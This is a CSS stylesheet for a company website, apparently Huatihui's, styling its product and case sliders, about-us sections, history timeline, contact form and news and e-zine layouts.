.product .swiper-container-in .list li span { font-size: 14px; color: #666; width: 60px; line-height: 3.214; display: inline-block; text-align: left; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; background: url("/static/home/images/more-arrow2.png") no-repeat -45px center; }
.product .swiper-container-in .list li span:hover { color: #007d4f; background: url("/static/home/images/more-arrow2.png") no-repeat 38px center; }
.product .swiper-container-in .list-show { position: relative; height: 560px; width: 570px; }
.product .swiper-container-in .list-show li { width: 570px; height: 560px; position: absolute; z-index: 10; top: 0px; left: 0; background-size: cover; background-position: center center; background-repeat: no-repeat; transition: left 0.8s ease; -moz-transition: left 0.8s ease; -webkit-transition: left 0.8s ease; -o-transition: left 0.8s ease; }
.product .swiper-container-in .list-show li.on { width: 570px; height: 463px; top: 50px; left: -100px; z-index: 12; }
.product .swiper-container-in .list-show li a { display: block; width: 100%; height: 100%; }
.product .swiper-container-in .swiper-pagination { width: 46%; }
.product .swiper-container-in .swiper-pagination-bullet { width: 6px; height: 6px; background: #a09c99; opacity: 1; border-radius: 50%; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.product .swiper-container-in .swiper-pagination-bullet.swiper-pagination-bullet-active { width: 24px; border-radius: 3px; background: #007d4f; }

.case { width: 100%; padding: 50px 0px; background: url("/static/home/images/home-case-bg.png") no-repeat center fixed; background-size: cover; }
.case .home-base-title { padding-top: 0px; position: absolute; }
.case .home-base-title h2 { font-size: 24px; color: #fff; line-height: 1.875; }
.case .home-base-title .line { width: 22px; height: 1px; background: #fff; display: block; }
.case .home-base-title .more { width: 60px; height: 12px; display: block; background: url("/static/home/images/more-arrow.png") no-repeat; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; margin-top: 20px; }
.case .home-base-title .more:hover { background-position: -109px 0px; }
.case .swiper-slide { position: relative; }
.case .swiper-slide .txt { position: absolute; height: 450px; width: 630px; display: table; }
.case .swiper-slide .txt .tr { display: table-cell; vertical-align: middle; }
.case .swiper-slide .txt h2 { font-size: 28px; color: #fff; line-height: 1.607; margin-bottom: 30px; }
.case .swiper-slide .txt h2 a { font-size: 28px; color: #fff; }
.case .swiper-slide .txt h2 a:hover { color: #fff !important; margin-left: 0px; }
.case .swiper-slide .txt p { font-size: 15px; color: #fff; line-height: 1.6; }
.case .swiper-slide .txt a { font-size: 14px; color: #fff; line-height: 16px; margin-top:35px; display:inline-block; vertical-align: middle; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.case .swiper-slide .txt a img { vertical-align: middle; margin-left: 10px; }
.case .swiper-slide .txt a:hover { color: #fff !important; margin-left: 30px; }
.case .swiper-slide .pic { width: 950px; height: 450px; position: relative; display: block; background-size: cover; }
.case .swiper-slide .pic span { position: absolute; top: 46.5%; font-family: Arial; right: 20px; font-size: 16px; letter-spacing: 2px; color: #fff; }
.case .swiper-button-prev, .case .swiper-button-next { position: absolute; top: 50%; width: 24px; height: 9px; margin-top: -4.5px; z-index: 10; cursor: pointer; background-size: 24px 61px; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; background: url("/static/home/images/case-slide-arrow.png") no-repeat; right: 20px; left: auto; }
.case .swiper-button-prev:hover, .case .swiper-button-next:hover { opacity: 1; }
.case .swiper-button-prev, .case .swiper-container-rtl .swiper-button-next { top: 245px; background-position: 0px -52px; }
.case .swiper-button-next, .case .swiper-container-rtl .swiper-button-prev { top: 193px; background-position: 0px 0px; }

.about .txt { text-align: center; margin-top: 20px; }
.about .txt h2 { font-size: 24px; color: #333; line-height: 1.875; margin-bottom: 10px; }
.about .txt p { font-size: 15px; color: #666; line-height: 2.133; }
.about .txt ul { text-align: center; }
.about .txt ul li { display: inline-block; margin-right: 100px; padding: 35px 0px 35px; }
.about .txt ul li h2 { font-size: 30px; color: #007d4f; line-height: 1; }
.about .txt ul li h2 em{ font-size: 30px; color: #007d4f; line-height: 1; }
.about .txt ul li p { font-size: 15px; color: #666; line-height: 2; }
.about .txt ul li h2 sup{position: relative;top: -10px;}

.video { width: 100%; height: 430px; background: url("/static/home/images/home-video-bg.png") no-repeat center; background-size: cover; position: relative; }
.video .layer { text-align: center; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.5); position: absolute; left: 0; top: 0; right: 0; bottom: 0; display: table; }
.video .layer .tr { display: table-cell; vertical-align: middle; }
.video .layer h2 { font-size: 36px; color: #fff; line-height: 33px; margin-bottom: 25px; }
.video .layer p { font-size: 15px; color: #fff; line-height: 2.133; }
.video .layer a { width: 200px; height: 50px; display: block; border-radius: 4px; background: #007d4f; margin: 0 auto; text-align: center; line-height: 50px; font-size: 16px; color: #fff; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; margin-top: 40px; }
.video .layer a img { margin-left: 10px; }
.video .layer a:hover { color: #fff !important; border-radius: 25px; background: none; border: 1px solid #fff; }
.about .video{ width: 100%; height: 430px; background: url("/static/home/images/home-video-bg.png") no-repeat center fixed; background-size: cover; position: relative; }

.news { padding-bottom: 100px; background: #f5f5f5; }
.news .dynamic { width: 850px; }
.news .dynamic .dynamic-list { margin-top: 30px; }
.news .dynamic .dynamic-list li { width: 270px; background: #fff; margin-right: 20px; float: left; }
.news .dynamic .dynamic-list li a { display: block; width: 100%; height: 100%; }
.news .dynamic .dynamic-list li .pic { width: 100%; height: 180px; padding: 20px 0px 0px 20px; background-size: cover; background-position: center center; background-repeat: no-repeat; }
.news .dynamic .dynamic-list li .pic p { font-size: 14px; color: #fff; line-height: 1.429; }
.news .dynamic .dynamic-list li .txt { width: 100%; background: #fff; padding: 15px; height: 127px; border-bottom: 2px solid #d9d9d9; }
.news .dynamic .dynamic-list li .txt h2 { font-size: 18px; color: #333; line-height: 1.389; height: 50px; }
.news .dynamic .dynamic-list li .txt span { background: url("/static/home/images/news-more-arrowR.png") no-repeat; background-size: 84px 24px; display: block; width: 24px; height: 24px; margin-top: 15px; }
.news .dynamic .dynamic-list li .txt:hover h2 { color: #007d4f; }
.news .dynamic .dynamic-list li .txt:hover span { background-position: -60px 0px; }
.news .dynamic .dynamic-list li:last-child { margin-right: 0; }
.news .dynamic .dynamic-list li:hover .txt { border-bottom: 2px solid #007d4f; }
.news .e-zine { width: 550px; position: relative; margin-top: 25px; }
.news .e-zine .home-base-title { position: absolute; padding-top: 20px; }
.news .e-zine .swiper-container-zine { margin-top: 30px; width: 100%; height: 370px; }
.news .e-zine .swiper-container-zine .swiper-slide { position: relative; }
.news .e-zine .swiper-container-zine .swiper-slide .txt { width: 550px; height: 309px; background: #434b4c; padding: 25px 0px 0px 30px; margin-top: 61px; }
.news .e-zine .swiper-container-zine .swiper-slide .txt h2 { font-size: 20px; color: #fefefe; line-height: 2.25; width: 220px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.news .e-zine .swiper-container-zine .swiper-slide .txt p { font-size: 14px; color: #fefefe; line-height: 1.714; width: 220px; }
.news .e-zine .swiper-container-zine .swiper-slide .txt span { background: url("/static/home/images/zine-arrowR-radiu.png") no-repeat; background-size: 24px 24px; display: block; width: 24px; height: 24px; margin-top: 25px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.news .e-zine .swiper-container-zine .swiper-slide .pic { width: 230px; height: 300px; background-size: cover; background-position: center center; background-repeat: no-repeat; position: absolute; top: 0; right: 40px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.news .e-zine .swiper-container-zine .swiper-slide:hover .txt span{ margin-top:15px; }
.news .e-zine .swiper-container-zine .swiper-button-prev, .news .e-zine .swiper-container-zine .swiper-button-next { position: absolute; top: auto; width: 16px; height: 6px; z-index: 10; cursor: pointer; background-size: 72px 6px; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; background: url("/static/home/images/zine-arrow.png") no-repeat; right: auto; left: auto; bottom: 30px; }
.news .e-zine .swiper-container-zine .swiper-button-prev:hover, .news .e-zine .swiper-container-zine .swiper-button-next:hover { opacity: 1; }
.news .e-zine .swiper-container-zine .swiper-button-prev, .news .e-zine .swiper-container-zine .swiper-container-rtl .swiper-button-next { left: 30px; background-position: 0px 0px; }
.news .e-zine .swiper-container-zine .swiper-button-next, .news .e-zine .swiper-container-zine .swiper-container-rtl .swiper-button-prev { left: 85px; background-position: -56px 0px; }
.news .e-zine .swiper-container-zine .swiper-pagination { font-size: 16px; color: #fff; line-height: 2.813; width: auto; left: 58px; }
.news .e-zine .swiper-container-zine .swiper-pagination .swiper-pagination-current { font-size: 16px; color: #fff; line-height: 2.813; }

/* 关于Huatihui */
.about-title.about-title-white h2 { color: #fff; }
.about-title.about-title-white p { color: #fff; }
.about-title h2 { font-size: 36px; color: #333; line-height: 1.667; margin-left:-1px; }
.about-title p { font-size: 16px; color: #666; line-height: 1; font-family: Arial; text-transform: uppercase; margin-bottom: 18px; }
.about-title .line { width: 50px; height: 3px; border-radius: 1px; background: #007d4f; display: block; }

.about-profile { background: #fafafa; padding-bottom: 100px; padding-top: 70px; }
.about-profile .about-main .pic { position: relative; margin-top: 50px; width: 40%; }
.about-profile .about-main .pic .show { width: 274px; height: 324px; background: #666; border: 3px solid #fff; -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); background: url("/static/home/images/profile-left1.png") no-repeat center center; background-size: cover; position: relative; }
.about-profile .about-main .pic .show .box { width: 274px; height: 324px; background: url("/static/home/images/profile-left2.png") no-repeat center center; background-size: cover; border: 3px solid #fff; -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); position: absolute; top: -60px; right: -190px; }
.about-profile .about-main .pic .link { position: absolute; bottom: 0; right: 50px; }
.about-profile .about-main .pic .link a { width: 86px; height: 50px; border: 2px solid #007d4f; -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); display: block; position: absolute; font-size: 16px; color: #007d4f; line-height: 50px; text-align: center; right: 70px; bottom: -25px; }
.about-profile .about-main .pic .link a.on { width: 100px; height: 84px; background: #007d4f; border: 2px solid #007d4f; color: #fff; line-height: 84px; right: 10px; bottom: 15px; }
.about-profile .about-main .pic .link a.on:hover { color: #fff !important; }
.about-profile .about-main .txt { width: 56%; }
.about-profile .about-main .txt.scrollbox { height: 326px; }
.about-profile .about-main .txt .scrollbar { width: 2px; height: 286px; position: relative; margin: 0 5px; background: #eaeaea; }
.about-profile .about-main .txt .handle { position: absolute; left: -2px; top: 0px; width: 6px; height: 15px; display: block; background: url(/static/home/images/hand_bg.png) no-repeat left top; }
.about-profile .about-main .txt .sly { width: 95%; font-size: 16px; color: #333; line-height: 2.25; height: 286px; }
.about-profile .about-main .txt .sly p { text-indent: 2em; font-size: 16px; margin-bottom: 10px; }
.about-profile .about-main .txt ul { text-align: center; }
.about-profile .about-main .txt ul li { display: inline-block; margin-right: 65px; padding: 35px 0px 35px; }
.about-profile .about-main .txt ul li h2 { font-size: 30px; color: #007d4f; line-height: 1; }
.about-profile .about-main .txt ul li h2 em{ font-size: 30px; color: #007d4f; line-height: 1; }
.about-profile .about-main .txt ul li p { font-size: 15px; color: #666; line-height: 2; }
.about-profile .about-main .txt ul li h2 sup{position: relative;top: -10px;}

.about-video { padding-top: 65px; }
.about-video .about-title-white { position: relative; z-index: 2; }

.about-history { width: 100%; padding-bottom: 90px; padding-top: 65px; background: url("/static/home/images/history-bg.jpg") no-repeat center center; background-size: cover; }
.about-history .history-wrap{ width:1600px; height:440px; margin:40px auto 0px; position:relative; }
.about-history .history-wrap .swiper-container{ position:static; }
.about-history .history-wrap .road-line { height: 4px; border-radius: 1px; background: #bfbfbf; width:1460px; margin:0 auto; position:relative; top:50%; margin-top:-2px; }
.about-history .develop-list{display:none;}
.about-history .swiper-container-history { width:1416px; height:440px; }
.about-history .swiper-container-history .swiper-slide { position:relative; width:20%; }
.about-history .swiper-container-history .swiper-slide .radio{ cursor:pointer; width:30px; height:30px; background:url("/static/home/images/history-li.png") no-repeat; position:relative; margin:0px auto; top:50%; margin-top:-15px; }
.about-history .swiper-container-history .swiper-slide .road-det { width:100%; height:170px; border-radius:3px; bottom:3px; background:rgba(0,125,79,0.8); position:absolute; text-align:left; padding:20px; left:0; right:0; box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.35); }
.about-history .swiper-container-history .swiper-slide .road-det h2 { font-size: 24px; color: #fff; line-height: 1; margin-bottom: 10px; }
.about-history .swiper-container-history .swiper-slide .road-det p { font-size: 16px; color: #fff; line-height: 1.5; }
.about-history .swiper-container-history .swiper-slide .road-det .triangle_border_up { width: 0; height: 0; border-width: 0 15px 15px; border-style: solid; border-color: transparent transparent rgba(0,125,79,0.8); /*透明 透明  灰*/ position: absolute; top: -15px; left: 50%; margin-left: -15px; }
.about-history .swiper-container-history .swiper-slide:nth-child(2n) .road-det { top:3px; }
.about-history .swiper-container-history .swiper-slide:nth-child(2n) .road-det .triangle_border_up { width: 0; height: 0; border-width: 15px 15px 0; border-style: solid; border-color: rgba(0,125,79,0.8) transparent transparent; /*灰 透明 透明 */ position: absolute; bottom: -15px; top: auto; }
.about-history .swiper-container-history .swiper-slide.on,
.about-history .swiper-container-history .swiper-slide:hover .radio{ background-position: -64px 0px; }
.about-history .swiper-container-history .swiper-slide.on .road-det,
.about-history .swiper-container-history .swiper-slide:hover .road-det{ background: #007d4f; }
.about-history .swiper-container-history .swiper-slide.on .road-det h2,
.about-history .swiper-container-history .swiper-slide:hover .road-det h2{ color:#fff; }
.about-history .swiper-container-history .swiper-slide.on .road-det p,
.about-history .swiper-container-history .swiper-slide:hover .road-det p {color: #fff;}
.about-history .swiper-container-history .swiper-slide.on .road-det .triangle_border_up,
.about-history .swiper-container-history .swiper-slide:hover .road-det .triangle_border_up{ border-color: transparent transparent #007d4f; }
.about-history .swiper-container-history .swiper-slide:nth-child(2n):hover .road-det .triangle_border_up{ border-color: #007d4f transparent transparent;  }
.about-history .swiper-container-history .swiper-slide.on:nth-child(2n) .road-det,
.about-history .swiper-container-history .swiper-button-prev,
.about-history .swiper-container-history .swiper-button-next { position: absolute; top: 50%; width: 44px; height: 44px; margin-top: -22px; z-index: 10; cursor: pointer; background-size: 154px 44px; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; background: url("/static/home/images/history-arrow.png") no-repeat; }
.about-history .swiper-container-history .swiper-button-prev:hover, 
.about-history .swiper-container-history .swiper-button-next:hover { opacity: 1; }
.about-history .swiper-container-history .swiper-button-prev,
.about-history .swiper-container-history .swiper-container-rtl .swiper-button-next { background-position: 0px 0px; left: 0px; right: auto; }
.about-history .swiper-container-history .swiper-button-next,
.about-history .swiper-container-history .swiper-container-rtl .swiper-button-prev { background-position: -110px 0px; right: 0px; left: auto; }

.about-honor { width: 100%; background: url("/static/home/images/honor-bg.png") no-repeat center center; background-size: cover; padding-top: 65px; padding-bottom: 100px; position: relative; }
.about-honor .about-title-white .line { background: #fff; }
.about-honor .swiper-container-honor { margin-top: 60px; }
.about-honor .swiper-container-honor .swiper-slide { width: 600px; background-repeat: no-repeat; background-position: center center; background-size: cover; text-align:center; }
.about-honor .swiper-container-honor .swiper-button-prev, .about-honor .swiper-container-honor .swiper-button-next { position: absolute; top: 50%; width: 28px; height: 50px; margin-top: -25px; z-index: 10; cursor: pointer; background-size: 110px 50px; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-honor .swiper-container-honor .swiper-button-prev:hover, .about-honor .swiper-container-honor .swiper-button-next:hover { opacity: 1; }
.about-honor .swiper-container-honor .swiper-button-prev, .about-honor .swiper-container-honor .swiper-container-rtl .swiper-button-next { background: url("/static/home/images/slide-arrow.png") no-repeat; background-position: 0px 0px; left: 160px; right: auto; }
.about-honor .swiper-container-honor .swiper-button-next, .about-honor .swiper-container-honor .swiper-container-rtl .swiper-button-prev { background: url("/static/home/images/slide-arrow.png") no-repeat; background-position: -82px 0px; right: 160px; left: auto; }

.about-culture { width:100%; background: url("/static/home/images/culture-bg.png") no-repeat center center; background-size: cover; padding-top: 65px; padding-bottom: 100px; position: relative; }
.about-culture .culture-tab { margin-top: 60px; }
.about-culture .culture-tab a { display: block; float: left; border-radius: 2px; width: 110px; height: 35px; margin-left: 20px; border: 1px solid #007d4f; font-size: 16px; color: #007d4f; line-height: 35px; text-align: center; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-culture .culture-tab a:hover, .about-culture .culture-tab a.on { background: #007d4f; color: #fff !important; }
.about-culture .culture-box .vision-item { position: relative; margin-top: 60px; }
.about-culture .culture-box .swiper-button-prev, .about-culture .culture-box .swiper-button-next { position: absolute; top: 50%; width: 32px; height: 61px; margin-top: -30.5px; z-index: 10; cursor: pointer; background-size: 134px 61px; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-culture .culture-box .swiper-button-prev:hover, .about-culture .culture-box .swiper-button-next:hover { opacity: 1; }
.about-culture .culture-box .swiper-button-prev, .about-culture .culture-box .swiper-container-rtl .swiper-button-next { background: url("/static/home/images/slide-arrow2.png") no-repeat; background-position: 0px 0px; left: 160px; right: auto; }
.about-culture .culture-box .swiper-button-next, .about-culture .culture-box .swiper-container-rtl .swiper-button-prev { background: url("/static/home/images/slide-arrow2.png") no-repeat; background-position: -103px 0px; right: 160px; left: auto; }
.about-culture .swiper-container-vision .swiper-slide { width: 359px; height: 500px; float: left; margin-right: 1px; background-repeat: no-repeat; background-position: center center; position: relative; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-culture .swiper-container-vision .swiper-slide .box{ width: 359px; height: 500px; position:relative; margin:0 auto; }
.about-culture .swiper-container-vision .swiper-slide:hover .layer { background: url("/static/home/images/culture-hover.png") no-repeat; }
.about-culture .swiper-container-vision .swiper-slide:hover .layer span { opacity: 1; }
.about-culture .swiper-container-vision .swiper-slide:hover .layer .top { margin-top: -40px; }
.about-culture .swiper-container-vision .swiper-slide .layer { background: url("/static/home/images/culture-layer.png") no-repeat; width: 100%; height: 100%; position: absolute; top: 0; left: 0; text-align: center; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-culture .swiper-container-vision .swiper-slide .layer .top { transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-culture .swiper-container-vision .swiper-slide .layer .icon { width: 106px; height: 106px; border: 2px solid #fff; border-radius: 50%; margin: 168px auto 0px; text-align: center; line-height: 100px; }
.about-culture .swiper-container-vision .swiper-slide .layer p { font-size: 26px; color: #fff; line-height: 2.308; margin-top: 10px; }
.about-culture .swiper-container-vision .swiper-slide .layer span { font-size: 18px; color: #fff; line-height: 1.667; width: 190px; margin: 0 auto; display: block; text-align: center; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; opacity: 0; }
.about-culture .culture-box .idea-item { position: relative; margin-top: 60px; }
.about-culture .swiper-container-idea .swiper-slide{width:345px; margin-right:20px;}
.swiper-container-idea .swiper-slide .pic{width:345px; height:337px;}
.swiper-container-idea .swiper-slide .txt{width:345px; background:#fff; padding:20px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.swiper-container-idea .swiper-slide .txt h2{font-size:26px; color:#333; line-height:1.308; margin-bottom:10px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.swiper-container-idea .swiper-slide .txt p{font-size:18px; color:#666; line-height:1.667; height:120px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.swiper-container-idea .swiper-slide:hover .txt{ background:#007d4f; }
.swiper-container-idea .swiper-slide:hover .txt *{ color:#fff; }
.about-culture .culture-box .item{display:none;}



.about-innovation { width: 100%; background: url("/static/home/images/innovation-bg.png") no-repeat center center; background-size: cover; padding-top: 65px; padding-bottom: 100px; position: relative; }
.about-innovation .tit { font-size: 16px; color: #666; line-height: 2.25; margin-top: 30px; }
.about-innovation .innovation-con{margin-top:60px;}
.about-innovation .innovation-con .module .pic { width: 50%; height: 350px; }
.about-innovation .innovation-con .module .txt { width: 50%; height: 350px; padding: 0 50px; background: #fff; position: relative; }
.about-innovation .innovation-con .module .txt .icon { width: 76px; height: 76px; border: 2px solid #007d4f; border-radius: 50%; text-align: center; line-height: 76px; margin-bottom: 25px; margin-top: 65px; }
.about-innovation .innovation-con .module .txt h2 { font-size: 26px; color: #333; line-height: 1.385; margin-bottom:15px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-innovation .innovation-con .module:hover .txt h2{ color:#007d4f; }
.about-innovation .innovation-con .module .txt p { font-size: 16px; color: #666; line-height: 2.25; text-transform: uppercase; }
.about-innovation .innovation-con .module .txt .arrow { width: 0; height: 0; border-width: 15px 0 15px 15px; border-style: solid; border-color: transparent transparent transparent #fff; position: absolute; right: -15px; top: 50%; margin-top: -15px; }
.about-innovation .innovation-con .module:nth-child(odd) .pic { float: right; }
.about-innovation .innovation-con .module:nth-child(odd) .txt { float: left; }
.about-innovation .innovation-con .module:nth-child(even) .pic { float: left; }
.about-innovation .innovation-con .module:nth-child(even) .txt { float: right; }
.about-innovation .innovation-con .module:nth-child(even) .txt .arrow { width: 0; height: 0; border-width: 15px 15px 15px 0px; border-style: solid; border-color: transparent #fff transparent transparent; position: absolute; right: auto; left: -15px; top: 50%; margin-top: -15px; }

.about-contact { padding-top: 65px; padding-bottom: 100px; position: relative; }
.about-contact .tit { font-size: 16px; color: #666; line-height: 2.25; margin-top: 30px; }
.about-contact .contact-info { margin-top: 50px; }
.about-contact .contact-info li { width: 23.86%; height: 380px; background: #ebebeb; border-radius: 2px; text-align: center; padding: 50px 35px; margin-right: 1.5%; float: left; cursor: pointer; }
.about-contact .contact-info li:last-child { margin-right: 0; }
.about-contact .contact-info li:hover, .about-contact .contact-info li.on { background: #007d4f; }
.about-contact .contact-info li:hover *, .about-contact .contact-info li.on * { color: #fff !important; }
.about-contact .contact-info li:hover .line, .about-contact .contact-info li.on .line { background: #fff; }
.about-contact .contact-info li:hover i, .about-contact .contact-info li.on i { background-position: 7px -79px; }
.about-contact .contact-info li:hover i.icon2, .about-contact .contact-info li.on i.icon2 { background-position: -128px -79px; }
.about-contact .contact-info li:hover i.icon3, .about-contact .contact-info li.on i.icon3 { background-position: -264px -79px; }
.about-contact .contact-info li:hover i.icon4, .about-contact .contact-info li.on i.icon4 { background-position: -389px -79px; }
.about-contact .contact-info li i { display: block; width: 50px; height: 50px; background: url("/static/home/images/contact-icon.png") no-repeat; background-position: 7px 0px; background-size: 435px 125px; margin: 0 auto; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-contact .contact-info li i.icon2 { background-position: -128px 0px; }
.about-contact .contact-info li i.icon3 { background-position: -264px 0px; }
.about-contact .contact-info li i.icon4 { background-position: -389px 0px; }
.about-contact .contact-info li h2 { font-size: 20px; color: #333; line-height: 3; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-contact .contact-info li .line { display: block; width: 50px; height: 3px; background: #007d4f; border-radius: 1px; margin: 0 auto 10px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-contact .contact-info li p { font-size: 16px; color: #666; line-height: 2.25; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.about-contact .contact-info li p a { color: #666; line-height: 2.25; }
.contact-info-mobile{display:none;}
.about-contact .map-wrap { margin-top: 40px; }
.about-contact .map-wrap .map-list { width: 710px; height: 553px; }
.about-contact .map-wrap .message { width: 708px; height: 551px; border: 1px solid #e6e6e6; padding:10px 30px 30px 30px; }
.about-contact .map-wrap .message h2 { font-size: 26px; color: #333; line-height: 2.308; }
.about-contact .map-wrap .message p { font-size: 16px; color: #666; line-height: 3.75; }
.about-contact .map-wrap .message .row { margin-bottom: 10px; }
.about-contact .map-wrap .message .row.btn-row { text-align: center; margin-top:30px; }
.about-contact .map-wrap .message .row span { float: left; font-size: 16px; color: #666; line-height: 56px; }
.about-contact .map-wrap .message .row .text { width: 598px; height: 56px; background: #f5f5f5; border-radius: 2px; border: 0; text-indent: 20px; font-size: 16px; color: #666; }
.about-contact .map-wrap .message .row .textarea-text { height: 120px; padding: 20px; text-indent: 0; color: #666; font-size: 16px; }
.about-contact .map-wrap .message .row .button-holder { margin-top: 21px; }
.about-contact .map-wrap .message .row .button-holder li { width: 35px; height: 15px; background: url("/static/home/images/check-icon.png") no-repeat; background-position: -59px 0px; float: left; text-align: right; font-size: 16px; line-height: 16px; color: #666; margin-right: 20px; }
.about-contact .map-wrap .message .row .button-holder li.on { background-position: 0px 0px; }
.about-contact .map-wrap .message .row .btn { width: 135px; height: 35px; background: #333; font-family: "SimHei"; border-radius: 2px; border: 0; font-size: 16px; color: #fff; cursor: pointer; margin-right: 5px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; border:1px solid #007d4f; }
.about-contact .map-wrap .message .row .btn.reset{border:1px solid #333;}
.about-contact .map-wrap .message .row .btn.refer { background: #007d4f; }
.about-contact .map-wrap .message .row .btn:hover { background:none; color:#007d4f; }
.about-contact .map-wrap .message .row .btn.reset:hover{color:#333;}

/* News */
.news-slide { margin-top: 80px; margin-bottom: 40px; }
.news-slide .swiper-container-news .swiper-slide .pic { width: 50%; height: 480px; background-repeat: no-repeat; background-position: center center; background-size: cover; display: block; }
.news-slide .swiper-container-news .swiper-slide .txt { width: 50%; background: #f0f0f0; height: 480px; padding: 40px; }
.news-slide .swiper-container-news .swiper-slide .txt .top { border-bottom: 1px dashed #d6d6d6; padding-bottom: 25px; margin-bottom: 20px; }
.news-slide .swiper-container-news .swiper-slide .txt .top h2 { margin-bottom: 15px; color: #333; }
.news-slide .swiper-container-news .swiper-slide .txt .top h2 a { font-size: 24px; color: #333; }
.news-slide .swiper-container-news .swiper-slide .txt .top span { font-size: 14px; color: #999; line-height: 1.857; font-family: Arial; }
.news-slide .swiper-container-news .swiper-slide .txt .top span img { margin-right: 10px; }
.news-slide .swiper-container-news .swiper-slide .txt .det { font-size: 16px; color: #666; line-height: 1.875; }
.news-slide .swiper-container-news .swiper-slide .txt .more { width: 108px; height: 33px; border: 1px solid #007d4f; border-radius: 2px; display: block; text-align: center; line-height: 33px; color: #007d4f; font-size: 14px; margin-top: 30px; }
.news-slide .swiper-container-news .swiper-slide:hover .txt .top h2 a{color:#007d4f;}
.news-slide .swiper-container-news .swiper-slide:hover .txt .more { background: #007d4f; color: #fff !important; }
.news-slide .swiper-container-news .swiper-pagination { bottom: 30px; left: 68px; }
.news-slide .swiper-container-news .swiper-pagination-bullet { width: 6px; height: 6px; background: #a09c99; opacity: 1; border-radius: 50%; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.news-slide .swiper-container-news .swiper-pagination-bullet.swiper-pagination-bullet-active { width: 24px; border-radius: 3px; background: #007d4f; }
.news-slide .news-list { margin-top: 40px; }
.news-slide .news-list li { width: 49%; float: left; border-bottom: 1px solid #f0f0f0; padding-bottom: 20px; margin-bottom: 30px; }
.news-slide .news-list li:nth-child(2n) { float: right; }
.news-slide .news-list li:hover .txt h2 { color: #007d4f; }
.news-slide .news-list li .pic { width: 210px; height: 140px; background-color: #666; }
.news-slide .news-list li .txt { width: 475px; }
.news-slide .news-list li .txt h2 { font-size: 20px; color: #333; line-height: 1.3; margin-bottom: 20px; }
.news-slide .news-list li .txt p { font-size: 16px; color: #666; line-height: 1.875; }
.news-slide .news-list li .txt .date { margin-top: 12px; }
.news-slide .news-list li .txt .date .time { font-size: 14px; color: #999; line-height: 2.143; font-family: Arial; }
.news-slide .news-list li .txt .date .time img { margin-right: 10px; }
.news-slide .news-list li .txt .date .more { font-size: 14px; color: #007d4f; line-height: 2.143; }

/* 电子刊物 */
.zine-wrap { padding-bottom: 100px; }
.zine-wrap .show { width: 100%; background:#007d4f url("/static/home/images/zine-show-bg.png") no-repeat center center; background-size:cover; margin-top: 80px; margin-bottom: 40px; padding: 40px; }
.zine-wrap .show .pic { width: 230px; height: 300px; display: block; }
.zine-wrap .show .txt { width: 1100px; height: 300px; position: relative; }
.zine-wrap .show .txt h2 { font-size: 30px; color: #333; line-height: 1.5; font-weight: bold; }
.zine-wrap .show .txt h2 a { font-size: 30px; color: #333; line-height: 1.5; }
.zine-wrap .show .txt h3 { font-size: 16px; color: #999; line-height: 2.813; margin-bottom: 20px; }
